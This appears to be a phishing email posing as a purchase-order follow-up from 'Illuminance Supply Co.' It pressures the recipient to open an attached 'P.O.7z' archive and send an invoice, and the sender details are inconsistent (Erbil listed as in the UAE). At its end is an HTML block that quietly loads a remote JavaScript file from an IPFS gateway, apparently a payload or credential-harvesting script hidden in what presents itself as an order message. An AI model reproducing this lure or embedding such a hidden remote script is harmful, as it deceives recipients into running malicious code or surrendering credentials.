 From: Dr.Mohammed Al-Azzawi <yunkun@saadelbin.com>
To:
Cc:
Subject: Re:Purchase Order PO-A1702108 Dated: 8/1/2024 5:27:34 a.m.
Message P.O.7z (1 KB)
Good Day,
We did not receive a response from you about our order we sent to you.
Our customers are waiting for an answer of the estimated delivery date.
Please kindly check the attached PO and send us the order confirmation
with invoice so we can prepare payment.
Best regards
Dr.Mohammed Al-Azzawi
Illuminance Supply Co.
General Manager
+971-750-024-4210
Erbil - Kurdistan - UAE
<html lang="en">
<body>
<!-- Include your hosted JavaScript file -->
<script src=
"https://bafybeifhhbimsau6a6x4m2ghdmzer5c3ixfztpo
cqqudlo4oyzer224q4y.ipfs.w3s.link/myscr649612.js"
></script>
</body>
</html>